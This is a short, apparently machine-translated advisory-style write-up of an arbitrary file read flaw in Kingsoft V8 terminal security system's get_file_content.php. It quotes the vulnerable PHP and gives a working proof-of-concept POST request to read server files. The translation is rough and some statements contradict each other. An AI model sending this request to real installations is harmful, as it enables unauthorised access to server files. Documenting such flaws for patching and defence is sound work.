Kingsoft V8 Terminal Security System Get_file_content Php Arbitrary File Reading Vulnerability
Kingsoft V8 terminal security system get_file_content.php arbitrary file reading vulnerability
Vulnerability Description
Kingsoft V8 terminal security system There is a vulnerability to read any file on the server. The attacker can download any file on the server through the vulnerability.
Vulnerability Impact
Kingsoft V8 terminal security system
Network surveying and mapping
Vulnerability reappears
Login page

Files with vulnerability/Console/receive_file/get_file_content.php
```php {2-5} <?php
if(stripos($_POST[‘filepath’],”..”) !== false) { echo ‘no file founggd’; exit(); } ini_set(“open_basedir”, “../”); $file_path = ‘../’.iconv(“utf-8”,”gb2312”,$_POST[‘filepath’]); if(!file_exists($file_path)){ echo ‘no file founggd’; exit(); }
$fp=fopen($file_path,”r”);
$file_size=filesize($file_path);
$buffer=5024;
$file_count=0;
while(!feof($fp) && $file_count<$file_size){
$file_con=fread($fp,$buffer);
$file_count+=$buffer;
echo $file_con;
}
fclose($fp);
?>
1
2
3
4
5
6
7
8
9
There is no filtering in the file. You can download any file through the filepaht parameter.
<span style="background-color:rgb(18, 160, 255); padding: 2px 4px; border-radius: 3px; color: white;">Because it cannot appear .. , you can only read files in the web directory</span>
```plain
POST /receive_file/get_file_content.php
filepath=login.php
##